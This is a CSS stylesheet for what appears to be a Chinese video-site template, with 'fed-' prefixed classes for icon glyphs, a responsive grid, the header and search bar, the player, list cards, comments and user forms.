.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
